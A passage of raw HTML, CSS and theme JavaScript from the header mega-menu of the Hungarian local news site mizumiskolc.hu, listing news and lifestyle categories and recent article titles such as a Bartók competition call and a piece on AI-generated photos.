Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "6603";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1651";
tdBlocksArray.push(block_tdi_86);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
 id="tdi_87" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_88" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_89" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_90" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_86" 
 id="tdi_91" 
 data-td_block_id="tdi_86" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" class="td-image-wrap " title="Élő plakátok a múltból" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_elo_plakatok_a_multbol-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elo_plakatok_a_multbol/"  rel="bookmark" title="Élő plakátok a múltból">Élő plakátok a múltból</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/"  rel="bookmark" class="td-image-wrap " title="Valentin-napi különkiadás párkeresőknek" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valentin-napi_kulonkiadas_parkeresoknek-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valentin-napi_kulonkiadas_parkeresoknek/"  rel="bookmark" title="Valentin-napi különkiadás párkeresőknek">Valentin-napi különkiadás párkeresőknek</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/"  rel="bookmark" class="td-image-wrap " title="Megnyílt a nevezés a Bartók Világversenyre" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megnyilt_a_nevezes_a_Bartok_Vilagversenyre-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megnyilt_a_nevezes_a_bartok_vilagversenyre/"  rel="bookmark" title="Megnyílt a nevezés a Bartók Világversenyre">Megnyílt a nevezés a Bartók Világversenyre</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" class="td-image-wrap " title="Még mindig keresik Mátyást, akiért az ország aggódik" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_mindig_keresik_Matyast__akiert_az_orszag_aggodik-3-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/meg_mindig_keresik_matyast__akiert_az_orszag_aggodik/"  rel="bookmark" title="Még mindig keresik Mátyást, akiért az ország aggódik">Még mindig keresik Mátyást, akiért az ország aggódik</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_92" ><style>.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-wrap{padding-bottom:60%}.tdi_92 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:center}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_92.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_92 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_92 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:none}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:none}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_92 .td-module-title a{color:#000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-module-meta-info{padding:15px 5px}.tdi_92 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats a{padding:0 14px}.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_92 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "5078";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_92);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_92" 
 id="tdi_93" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_94" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_95" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_96" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_97" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_98" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_99" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_100" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_101" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_92" 
 id="tdi_102" 
 data-td_block_id="tdi_92" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i 